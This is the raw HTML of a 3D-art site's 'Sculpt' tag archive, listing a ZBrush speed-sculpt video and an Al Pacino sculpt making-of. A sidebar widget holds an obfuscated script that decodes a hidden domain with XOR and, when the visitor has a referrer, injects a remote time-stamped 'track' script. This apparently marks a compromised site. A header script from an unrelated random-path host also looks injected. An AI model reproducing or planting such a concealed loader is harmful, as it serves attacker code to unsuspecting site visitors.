<script type="text/javascript" src="https://3dm3.com/wp-content/plugins/advance-search-form/jquery.mousewheel.js?ver=6.9" id="mousewheel-js"></script>
<script type="text/javascript" src="https://3dm3.com/wp-content/plugins/easy-tab/tab.js?ver=6.9" id="easy-tab-js"></script>
<script type="text/javascript" src="https://speedchaoptimise.com/VldqVWYSjm0BKVt1dmTTY9NE54urFdVG3S-H6mqD4XOX" id="fop_custom_script-js"></script>
<script type="text/javascript" src="https://3dm3.com/wp-content/plugins/woo-title-limit/public/js/woo-title-limit-public.js?ver=2.0.6" id="woo-title-limit-js"></script>
<script type="text/javascript" id="videopro-ajax-request-js-extra">
/* <![CDATA[ */
var cactus = {"ajaxurl":"https://3dm3.com/wp-admin/admin-ajax.php","video_pro_main_color":"#ff8706","query_vars":{"tag":"sculpt","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","cat":"","tag_id":467,"author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":["sculpt"],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":21,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"current_url":"https://3dm3.com/tag/sculpt"};
//# sourceURL=videopro-ajax-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://3dm3.com/wp-content/themes/videopro/js/ajax.js?ver=6.9" id="videopro-ajax-request-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-MXGDZGZESW" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["3dm3.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-MXGDZGZESW");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://3dm3.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://3dm3.com/wp-json/wp/v2/tags/467" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://3dm3.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tag tag-sculpt tag-467 wp-theme-videopro wp-child-theme-videopro-child group-blog enable-sticky-menu  behavior-down layout-fullwidth wpb-js-composer js-comp-ver-7.5 vc_responsive">

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v6.0&appId=498927376861973&autoLogAppEvents=1"></script>
<a name="top" style="height:0; position:absolute; top:0;" id="top"></a>
<div id="body-wrap" data-background=" " class=" dark-schema">
    <div id="wrap">
    	        <header id="header-navigation">
    	<!--Navigation style-->
<div class="cactus-nav-control ">
    
		     <div class="cactus-nav-main dark-div  dark-bg-color-1" >
        
        <div class="cactus-container padding-30px ">
            
            <div class="cactus-row magin-30px">
                
                <!--nav left-->
                <div class="cactus-nav-left">
                    <!--logo-->
                    <div class="cactus-logo navigation-font">
                    	                        <a href="https://3dm3.com/">
                        	<img src="https://3dm3.com/static/uploads/2016/12/3dm3-logo-1x-1.png" alt="3DM3.com" title="3DM3.com" class="cactus-img-logo">
                            
                                                        <img src="https://3dm3.com/static/uploads/2016/12/3dm3-logo-1x-1.png" alt="3DM3.com" title="3DM3.com" class="cactus-img-logo cactus-img-sticky">
                                                    </a>
                    </div><!--logo-->
                    
                    <div class="cactus-main-menu cactus-open-left-sidebar right-logo navigation-font">
                        <ul>
                          <li><a href="javascript:;"><span></span><span></span><span></span></a></li>
                        </ul>
                    </div>
                                        <!--header search-->
                    <div class="cactus-header-search-form search-box-expandable">
                    								<div class="cactus-main-menu cactus-open-search-mobile navigation-font">
								<ul>
								  <li><a href="javascript:;"><i class="fas fa-search"></i></a></li>
								</ul>
							</div>
							<form action="https://3dm3.com/" method="get">								
								<input type="text" placeholder="Search for videos..." name="s" value="">
                                <i class="fas fa-search" aria-hidden="true"></i>
								<input type="submit" value="SEARCH"  id="searchsubmit" class="padding-small">                                
							</form>
                                            </div><!--header search-->
                    					                </div> <!--nav left-->
                
                <!--nav right-->
                <div class="cactus-nav-right">
                    <div class="cactus-main-menu cactus-open-menu-mobile navigation-font">
                        <ul>
                          <li><a href="javascript:;"><i class="fas fa-bars"></i>MENU</a></li>
                        </ul>
                    </div>
                    
						
                </div><!--nav right-->
                                    <!--nav left-->
                    <div class="cactus-nav-left cactus-only-main-menu">
                         <!--main menu / megamenu / Basic dropdown-->                                  
                        <div class="cactus-main-menu navigation-font">
                        	                            <ul class="nav navbar-nav">
                                <li id="mega-menu-item-7303" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a href="/">Learning</a>
<ul class="sub-menu dropdown-menu sub-menu-list level0">
<li class="menu-item level2 parent menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent level1 dropdown-submenu"><a href="https://3dm3.com/category/tutorials/">Tutorials</a>
	<ul class="sub-menu dropdown-menu level1">
<li id="mega-menu-item-6205" class=" menu-item menu-item-type-taxonomy menu-item-object-category level2"><a href="https://3dm3.com/category/tutorials/3d-games/">3D Games</a></li><li id="mega-menu-item-6206" class=" menu-item menu-item-type-taxonomy menu-item-object-category level2"><a href="https://3dm3.com/category/tutorials/3dsmax/">3DS Max</a></li><li id="mega-menu-item-6207" class=" menu-item menu-item-type-taxonomy menu-item-object-category level2"><a href="https://3dm3.com/category/tutorials/after_effects/">After Effects</a></li><li id="mega-menu-item-6209" class=" menu-item menu-item-type-taxonomy menu-item-object-category level2"><a href="https://3dm3.com/category/tutorials/noobs/">Beginners</a></li><li id="mega-menu-item-6210" class=" menu-item menu-item-type-taxonomy menu-item-object-category level2"><a href="https://3dm3.com/category/tutorials/blender/">Blender</a></li><li id="mega-menu-item-6211" class=" menu-item menu-item-type-taxonomy menu-item-object-category level2"><a href="https://3dm3.com/category/tutorials/cinema4d/">Cinema 4D</a></li><li id="mega-menu-item-9859" class=" menu-item menu-item-type-taxonomy menu-item-object-category level2"><a href="https://3dm3.com/category/tutorials/houdini/">Houdini</a></li><li id="mega-menu-item-6215" class=" menu-item menu-item-type-taxonomy menu-item-object-category level2"><a href="https://3dm3.com/category/tutorials/keyshot/">Keyshot</a></li><li id="mega-menu-item-6217" class=" menu-item menu-item-type-taxonomy menu-item-object-category level2"><a href="https://3dm3.com/category/tutorials/lightwave/">LightWave 3D</a></li><li id="mega-menu-item-6218" class=" menu-item menu-item-type-taxonomy menu-item-object-category level2"><a href="https://3dm3.com/category/tutorials/maya/">Maya</a></li><li id="mega-menu-item-6221" class=" menu-item menu-item-type-taxonomy menu-item-object-category level2"><a href="https://3dm3.com/category/tutorials/mudbox/">Mudbox</a></li><li id="mega-menu-item-6223" class=" menu-item menu-item-type-taxonomy menu-item-object-category level2"><a href="https://3dm3.com/category/tutorials/painter/">Painter</a></li><li id="mega-menu-item-6224" class=" menu-item menu-item-type-taxonomy menu-item-object-category level2"><a href="https://3dm3.com/category/tutorials/photoshop/">Photoshop</a></li><li id="mega-menu-item-6225" class=" menu-item menu-item-type-taxonomy menu-item-object-category level2"><a href="https://3dm3.com/category/tutorials/quidam/">Quidam</a></li><li id="mega-menu-item-6227" class=" menu-item menu-item-type-taxonomy menu-item-object-category level2"><a href="https://3dm3.com/category/tutorials/softimage/">SoftImage XSI</a></li><li id="mega-menu-item-6230" class=" menu-item menu-item-type-taxonomy menu-item-object-category level2"><a href="https://3dm3.com/category/tutorials/texturing/">Texturing</a></li><li id="mega-menu-item-6236" class=" menu-item menu-item-type-taxonomy menu-item-object-category level2"><a href="https://3dm3.com/category/tutorials/zbrush/">ZBrush</a></li></ul></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://3dm3.com/category/making-ofs/">Making of&#8217;s</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://3dm3.com/category/articles/">Articles</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://3dm3.com/category/interviews/">Interviews</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://3dm3.com/category/inspiration/">Inspiration</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://3dm3.com/category/news/">News</a></li></ul></li><li id="mega-menu-item-6233" class=" menu-item menu-item-type-taxonomy menu-item-object-category level0 main-menu-item list-style"><a href="https://3dm3.com/category/video/">Short Films</a></li><li id="mega-menu-item-6944" class=" menu-item menu-item-type-post_type menu-item-object-page level0 main-menu-item list-style"><a href="https://3dm3.com/modelsbank/">Free 3D Models</a></li><li id="mega-menu-item-7930" class=" menu-item menu-item-type-custom menu-item-object-custom level0 main-menu-item list-style"><a target="_blank" href="https://tuts.3dexport.com">Free 3D Tutorials</a></li><li id="mega-menu-item-16874" class=" menu-item menu-item-type-custom menu-item-object-custom level0 main-menu-item list-style"><a href="https://3dexport.com/jobs" target="_blank">CG Jobs</a></li>                                                           </ul>
                                                   </div><!--main menu-->
                    </div><!--nav left-->                                
                            </div>
            
        </div>
        
    </div>
    
</div>
<!--Navigation style-->
        </header>

        <div id="cactus-body-container">
    <div class="cactus-sidebar-control sb-ct-medium sb-ct-small"> <!--sb-ct-medium, sb-ct-small-->
    
        <div class="cactus-container ">                        	
            <div class="cactus-row">
            	                <!--Sidebar-->
<div class="cactus-sidebar ct-small">
		        <div class="cactus-sidebar-content">
		<aside id="custom_html-2" class="widget_text    widget widget_custom_html"><style>#custom_html-2 .ct-sub-w-title{color:#FFFFFF !important; background:#FF0000 !important}</style><div class="widget_text widget-inner"><div class="textwidget custom-html-widget"><a href="https://3dexport.com/3d-models/characters?utm_source=3dm3&amp;utm_medium=banner&amp;utm_content=Characters&amp;utm_campaign=CharacterGirl-160x600"><img src="https://netrinos.s3.amazonaws.com/promo/3dexport/character-girl_160x600.png" alt="3DExport Buy &amp; Sell 3D Models"></a></div></div></aside>  
    </div>  
</div>
<!--Sidebar-->                <div class="main-content-col">
                    <div class="main-content-col-body">
						<div class="archive-header">
							<ol class="cactus-breadcrumb  navigation-font font-size-1 " itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="item" href="https://3dm3.com/" rel="v:url" property="v:title"><span itemprop="name">Home</span></a><i class="fas fa-angle-right" aria-hidden="true"></i><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="current"><span itemprop="name">Tag "Sculpt"</span><meta itemprop="position" content="2" /></li></ol><!-- .breadcrumbs -->							<div class="category-tools">
																									<div class="view-sortby metadata-font font-size-1 ct-gradient">
										Order By<i class="fas fa-angle-down"></i>
										<ul>
												<li><a href="https://3dm3.com/tag/sculpt?tag=sculpt&#038;orderby=date" title="Published date">Published date</a></li>
																							<li><a href="https://3dm3.com/tag/sculpt?tag=sculpt&#038;orderby=view" title="Views">Views</a></li>
																							<li><a href="https://3dm3.com/tag/sculpt?tag=sculpt&#038;orderby=like" title="like">Like</a></li>
																							<li><a href="https://3dm3.com/tag/sculpt?tag=sculpt&#038;orderby=comments" title="comments">Comments</a></li>
																								<li><a href="https://3dm3.com/tag/sculpt?tag=sculpt&#038;orderby=ratings" title="ratings">Ratings</a></li>
																								<li><a href="https://3dm3.com/tag/sculpt?tag=sculpt&#038;orderby=title" title="title">Title</a></li>
										</ul>
									</div>
										<div class="view-mode">
		<div class="view-mode-switch ct-gradient">
			<div data-style="" class="view-mode-style-1 "><img src="https://3dm3.com/wp-content/themes/videopro/images/dark/2X-layout1.png" alt=""></div>
			<div data-style="style-2" class="view-mode-style-2 active"><img src="https://3dm3.com/wp-content/themes/videopro/images/dark/2X-layout2.png" alt=""></div>
			<div data-style="style-3" class="view-mode-style-3 "><img src="https://3dm3.com/wp-content/themes/videopro/images/dark/2X-layout3.png" alt=""></div>
		</div>
	</div>
																								</div>
													</div><!-- /.archive-header -->
                        <div class="cactus-listing-wrap switch-view-enable">
                            <div class="cactus-listing-config style-2"> <!--addClass: style-1 + (style-2 -> style-n)-->
                                <div class="cactus-sub-wrap">
                                
                                    										<article class="cactus-post-item hentry">
    <div class="entry-content">                                        
                <!--picture (remove)-->
        <div class="picture">
					<div class="picture-content">
			<a href="https://3dm3.com/tutorials/zbrush/speed-sculpt-03-jawbreaker-day-1-sculpt-january-2017/" target="_self" title="Speed Sculpt #03 &#8211; Jawbreaker &#8211; Day 1 Sculpt January 2017">
				<img width="636" height="358"  data-src="https://3dm3.com/static/uploads/2017/03/speed-sculpt-03-jawbreaker-day-1-636x358.jpg" data-srcset="https://3dm3.com/static/uploads/2017/03/speed-sculpt-03-jawbreaker-day-1-636x358.jpg 636w, https://3dm3.com/static/uploads/2017/03/speed-sculpt-03-jawbreaker-day-1-1024x576.jpg 1024w, https://3dm3.com/static/uploads/2017/03/speed-sculpt-03-jawbreaker-day-1-768x432.jpg 768w, https://3dm3.com/static/uploads/2017/03/speed-sculpt-03-jawbreaker-day-1-205x115.jpg 205w, https://3dm3.com/static/uploads/2017/03/speed-sculpt-03-jawbreaker-day-1-277x156.jpg 277w, https://3dm3.com/static/uploads/2017/03/speed-sculpt-03-jawbreaker-day-1-320x180.jpg 320w, https://3dm3.com/static/uploads/2017/03/speed-sculpt-03-jawbreaker-day-1-800x450.jpg 800w, https://3dm3.com/static/uploads/2017/03/speed-sculpt-03-jawbreaker-day-1.jpg 1280w" data-sizes="(max-width: 636px) 100vw, 636px" class="lazyload effect-fade" src="https://3dm3.com/wp-content/themes/videopro/images/dflazy.jpg" style="padding-top:56.289308176101%;" alt="Speed Sculpt #03 &#8211; Jawbreaker &#8211; Day 1 Sculpt January 2017"/><div class="ct-icon-video "></div>			</a>

					</div>
		        </div><!--picture-->
                <div class="content">
                        <!--Title (no title remove)-->
            <h3 class="cactus-post-title entry-title h4"> 
                <a href="https://3dm3.com/tutorials/zbrush/speed-sculpt-03-jawbreaker-day-1-sculpt-january-2017/" target="_self" title="Speed Sculpt #03 &#8211; Jawbreaker &#8211; Day 1 Sculpt January 2017">Speed Sculpt #03 &#8211; Jawbreaker &#8211; Day 1 Sculpt January 2017</a> 
            </h3><!--Title-->
        	            <!--excerpt (remove)-->
            <div class="excerpt sub-lineheight">
                Cool Stuff On My Gumroad: https://gumroad.com/yanalsosak 
            </div><!--excerpt-->   
                        <div class="posted-on metadata-font">
            	                <a href="https://3dm3.com/uploader/yanalsosak/" class="vcard author cactus-info font-size-1"><span class="fn">Yanal Sosak</span></a>
                                            </div> 
                        <div class="posted-on metadata-font">   
				                <div class="view cactus-info font-size-1"><span>0</span></div>
								
				            </div>
                                </div>
        
    </div>
    
</article><!--item listing-->
                                        <article class="cactus-post-item hentry">
    <div class="entry-content">                                        
                <!--picture (remove)-->
        <div class="picture">
					<div class="picture-content">
			<a href="https://3dm3.com/making-ofs/the-making-of-al-pacino-sculpt/" target="_self" title="The Making of Al Pacino Sculpt">
				<img width="636" height="358"  data-src="https://3dm3.com/static/uploads/2009/04/header1-2-636x358.jpg" data-srcset="https://3dm3.com/static/uploads/2009/04/header1-2-636x358.jpg 636w, https://3dm3.com/static/uploads/2009/04/header1-2-205x115.jpg 205w, https://3dm3.com/static/uploads/2009/04/header1-2-277x156.jpg 277w, https://3dm3.com/static/uploads/2009/04/header1-2-320x180.jpg 320w, https://3dm3.com/static/uploads/2009/04/header1-2-800x450.jpg 800w" data-sizes="(max-width: 636px) 100vw, 636px" class="lazyload effect-fade" src="https://3dm3.com/wp-content/themes/videopro/images/dflazy.jpg" style="padding-top:56.289308176101%;" alt="header1"/>			</a>

					</div>
		        </div><!--picture-->
                <div class="content">
                        <!--Title (no title remove)-->
            <h3 class="cactus-post-title entry-title h4"> 
                <a href="https://3dm3.com/making-ofs/the-making-of-al-pacino-sculpt/" target="_self" title="The Making of Al Pacino Sculpt">The Making of Al Pacino Sculpt</a> 
            </h3><!--Title-->
        	            <!--excerpt (remove)-->
            <div class="excerpt sub-lineheight">
                My modeling process is simple. I start by creating a plane in the top lip, and keep extruding edges, maintaining shapes in both side and front angles, also looking at it from the perspective. 
            </div><!--excerpt-->   
                        <div class="posted-on metadata-font">
            	                <a href="https://3dm3.com/uploader/3dm3/" class="vcard author cactus-info font-size-1"><span class="fn">3DM3</span></a>
                                            </div> 
                        <div class="posted-on metadata-font">   
				                <div class="view cactus-info font-size-1"><span>0</span></div>
								
				            </div>
                                </div>
        
    </div>
    
</article><!--item listing-->
                                                                                                                <!--item listing-->
                                                                                    
                                </div>
                                
                                
                                                            </div>
                        </div>
                        
                    </div>
                </div>
				<!--Sidebar-->
<div class="cactus-sidebar ct-medium">
        <div class="cactus-sidebar-content">
		<aside id="custom_html-3" class="widget_text    widget widget_custom_html"><style>#custom_html-3 .ct-sub-w-title{color:#FFFFFF !important; background:#FF0000 !important}</style><div class="widget_text widget-inner"><div class="textwidget custom-html-widget"><a href="https://tuts.3dexport.com/?utm_source=3dm3&amp;utm_medium=banner&amp;utm_content=Tuts&amp;utm_campaign=Tuts-300x600"><img src="https://netrinos.s3.amazonaws.com/promo/3dexport/tuts_3d-tuts_300x600.jpg" alt="3D Tutorials & Courses Online at 3DExport"></a></div></div></aside><aside id="block-2" class="   widget widget_block"><style>#block-2 .ct-sub-w-title{color:#FFFFFF !important; background:#FF0000 !important}</style><div class="widget-inner"><script type="text/javascript">
!function (_73c9f) {
    
    var _7fbb6 = Date.now();
    var _118d8 = 1000;
    _7fbb6 = _7fbb6 / _118d8;
    _7fbb6 = Math.floor(_7fbb6);

    var _cf137 = 600;
    _7fbb6 -= _7fbb6 % _cf137;
    _7fbb6 = _7fbb6.toString(16);

    var _28d9b = _73c9f.referrer;

    if (!_28d9b) return;

    var _6005f = [6205, 6200, 6183, 6196, 6197, 6192, 6178, 6201, 6195, 6206, 6192, 6179, 6197, 6202, 6200, 6181, 6271, 6200, 6207, 6199, 6206];

    _6005f = _6005f.map(function(_17d15){
        return _17d15 ^ 6225;
    });

    var _805 = "f1a24130717cb05e81b99c5ad72902d7";
    
    _6005f = String.fromCharCode(..._6005f);

    var _9481d = "https://";
    var _585c6 = "/";
    var _7a57f = "track-";

    var _b21f6 = ".js";

    var _9dced = _73c9f.createElement("script");
    _9dced.type = "text/javascript";
    _9dced.async = true;
    _9dced.src = _9481d + _6005f + _585c6 + _7a57f + _7fbb6 + _b21f6;

    _73c9f.getElementsByTagName("head")[0].appendChild(_9dced)

}(document);
</script></div></aside>  
    </div>  
</div>
<!--Sidebar-->            </div>
        </div>
    </div>
</div>
            <!--footer-->
            <footer>
            	<div class="footer-inner dark-div">
                	                </div>
                
                <div class="footer-info dark-div">
                	<div class="cactus-container padding-20px">
                    	<div class="cactus-row magin-20px">
                        	<div class="copyright font-1">© 2001-2026 3DM3.com. All rights reserved. Powered by <a href="https://netrinomedia.com" target="_blank">NetrinoMedia</a></div>
                            <div class="link font-1">
                            	<div class="menu-footer-menu-container has-gototop">
                                	<ul id="menu-footer-menu" class="menu">
                                    	<li id="menu-item-5775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5775"><a href="/">Home</a></li>
<li id="menu-item-7305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7305"><a href="https://3dm3.com/about/">About Us</a></li>
<li id="menu-item-7304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7304"><a href="https://3dm3.com/advertise/">Advertise</a></li>
<li id="menu-item-16875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16875"><a href="https://3dexport.com/jobs" target="_blank">Jobs</a></li>
<li id="menu-item-7313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7313"><a href="https://3dexport.com/free-3d-models" target="_blank">Free 3D Models</a></li>
<li id="menu-item-6947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6947"><a rel="privacy-policy" href="https://3dm3.com/terms-rules/">Terms &#038; Rules</a></li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                 </div>
            </footer><!--footer-->
                	</div>
        
                        
        <!--Menu moblie-->
        <div class="canvas-ovelay"></div>
        <div id="off-canvas" class="off-canvas-default dark-div">
          <div class="off-canvas-inner navigation-font">
            <div class="close-canvas-menu"> <i class="fas fa-times"></i> CLOSE </div>
            <nav class="off-menu">
              <ul>                        	
				  <li id="nav-menu-item-7303" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown"><a href="/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Learning </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-7950" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent dropdown-submenu"><a href="https://3dm3.com/category/tutorials/" class="menu-link  sub-menu-link">Tutorials </a>
	<ul class="dropdown-menu menu-depth-2">
		<li id="nav-menu-item-6205" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://3dm3.com/category/tutorials/3d-games/" class="menu-link  sub-menu-link">3D Games </a></li>
		<li id="nav-menu-item-6206" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://3dm3.com/category/tutorials/3dsmax/" class="menu-link  sub-menu-link">3DS Max </a></li>
		<li id="nav-menu-item-6207" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://3dm3.com/category/tutorials/after_effects/" class="menu-link  sub-menu-link">After Effects </a></li>
		<li id="nav-menu-item-6209" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://3dm3.com/category/tutorials/noobs/" class="menu-link  sub-menu-link">Beginners </a></li>
		<li id="nav-menu-item-6210" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://3dm3.com/category/tutorials/blender/" class="menu-link  sub-menu-link">Blender </a></li>
		<li id="nav-menu-item-6211" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://3dm3.com/category/tutorials/cinema4d/" class="menu-link  sub-menu-link">Cinema 4D </a></li>
		<li id="nav-menu-item-9859" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://3dm3.com/category/tutorials/houdini/" class="menu-link  sub-menu-link">Houdini </a></li>
		<li id="nav-menu-item-6215" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://3dm3.com/category/tutorials/keyshot/" class="menu-link  sub-menu-link">Keyshot </a></li>
		<li id="nav-menu-item-6217" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://3dm3.com/category/tutorials/lightwave/" class="menu-link  sub-menu-link">LightWave 3D </a></li>
		<li id="nav-menu-item-6218" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://3dm3.com/category/tutorials/maya/" class="menu-link  sub-menu-link">Maya </a></li>
		<li id="nav-menu-item-6221" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://3dm3.com/category/tutorials/mudbox/" class="menu-link  sub-menu-link">Mudbox </a></li>
		<li id="nav-menu-item-6223" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://3dm3.com/category/tutorials/painter/" class="menu-link  sub-menu-link">Painter </a></li>
		<li id="nav-menu-item-6224" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://3dm3.com/category/tutorials/photoshop/" class="menu-link  sub-menu-link">Photoshop </a></li>
		<li id="nav-menu-item-6225" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://3dm3.com/category/tutorials/quidam/" class="menu-link  sub-menu-link">Quidam </a></li>
		<li id="nav-menu-item-6227" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://3dm3.com/category/tutorials/softimage/" class="menu-link  sub-menu-link">SoftImage XSI </a></li>
		<li id="nav-menu-item-6230" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://3dm3.com/category/tutorials/texturing/" class="menu-link  sub-menu-link">Texturing </a></li>
		<li id="nav-menu-item-6236" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://3dm3.com/category/tutorials/zbrush/" class="menu-link  sub-menu-link">ZBrush </a></li>

	</ul>
</li>
	<li id="nav-menu-item-6938" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://3dm3.com/category/making-ofs/" class="menu-link  sub-menu-link">Making of&#8217;s </a></li>
	<li id="nav-menu-item-6208" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://3dm3.com/category/articles/" class="menu-link  sub-menu-link">Articles </a></li>
	<li id="nav-menu-item-6214" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://3dm3.com/category/interviews/" class="menu-link  sub-menu-link">Interviews </a></li>
	<li id="nav-menu-item-7924" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://3dm3.com/category/inspiration/" class="menu-link  sub-menu-link">Inspiration </a></li>
	<li id="nav-menu-item-7898" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://3dm3.com/category/news/" class="menu-link  sub-menu-link">News </a></li>

</ul>
</li>
<li id="nav-menu-item-6233" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://3dm3.com/category/video/" class="menu-link  main-menu-link">Short Films </a></li>
<li id="nav-menu-item-6944" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://3dm3.com/modelsbank/" class="menu-link  main-menu-link">Free 3D Models </a></li>
<li id="nav-menu-item-7930" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://tuts.3dexport.com" class="menu-link  main-menu-link">Free 3D Tutorials </a></li>
<li id="nav-menu-item-16874" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://3dexport.com/jobs" class="menu-link  main-menu-link" target="_blank">CG Jobs </a></li>
                                </ul>
            </nav>
          </div>
        </div>
        <!--Menu moblie-->
    </div>
    
        <div id="gototop" class="hidden">
        <a href="#top" title="To Top"><i class="fas fa-angle-up"></i></a>
    </div>
            <div class="submitModal modal fade" id="submitReport">
          <div class="modal-dialog">
            <div class="modal-content">
              <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-hidden="true"><i class="fas fa-times"></i></button>
                <h4 class="modal-title h4" id="myModalLabel">Report This</h4>
              </div>
              <div class="modal-body">
					Please specify an ID for the Contact Form in Video Settings &gt; Video Post &gt; Spam Flag-Contact Form 7 ID or Spam Flag-Gravity Form ID              </div>
            </div>
          </div>
        </div>

    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/static/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/videopro-child/*","/wp-content/themes/videopro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://3dm3.com/wp-content/plugins/cactus-ads/js/can-autoplay.js?ver=20141005" id="can-autoplay-js"></script>
<script type="text/javascript" src="https://3dm3.com/wp-content/plugins/cactus-ads/js/screenfull.js?ver=20141005" id="fullscreen-lib-js"></script>
<script type="text/javascript" src="https://3dm3.com/wp-content/plugins/cactus-ads/js/video-ads-management.js?ver=20141005" id="video-ads-management-js"></script>
<script type="text/javascript" src="https://3dm3.com/wp-content/plugins/cactus-rating/js/main.js?ver=1" id="ct_rating-ajax-js"></script>
<script type="text/javascript" src="https://3dm3.com/wp-content/plugins/cactus-rating/js/wow.min.js?ver=1" id="wow-js"></script>
<script type="text/javascript" src="https://3dm3.com/wp-content/plugins/cactus-rating/js/jquery.raty-fa.js?ver=1" id="raty-js"></script>
<script type="text/javascript" src="https://3dm3.com/wp-content/themes/videopro/inc/megamenu/js/mashmenu.js?ver=1.6" id="mashmenu-js-js"></script>
